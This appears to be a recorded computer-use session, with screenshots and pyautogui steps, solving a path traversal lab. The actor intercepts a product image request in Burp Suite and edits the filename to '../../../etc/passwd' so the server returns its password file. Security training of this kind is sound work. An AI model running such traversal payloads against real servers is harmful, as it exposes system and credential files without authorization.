
# Open the path traversal lab shop and route Firefox traffic through the BURP proxy in FoxyProxy.
pyautogui.click(842, 341)

pyautogui.click(1055, 65)

pyautogui.click(891, 148)

pyautogui.click(215, 79)

# Turn Burp interception on and capture the request for the Cheshire Cat Grin product page.
pyautogui.click(27, 79)

pyautogui.click(162, 117)

pyautogui.click(764, 476)

# Forward the held product page request and its response so the 5.jpg image request is caught.
pyautogui.click(54, 112)

pyautogui.click(54, 112)

# Select the 5.jpg filename in the held image request's request line.
pyautogui.moveTo(108, 144); pyautogui.dragTo(133, 146)

pyautogui.write('..')

pyautogui.write('/../.')
pyautogui.write('./etc')
pyautogui.write('/pass')
pyautogui.write('wd')

# Forward the edited passwd request and the two remaining held messages, then view HTTP history.
pyautogui.click(37, 111)
pyautogui.click(37, 112)

pyautogui.click(37, 112)

pyautogui.click(85, 79)

# Inspect the image request in HTTP history and show its edited version with the passwd response.
pyautogui.click(83, 147)
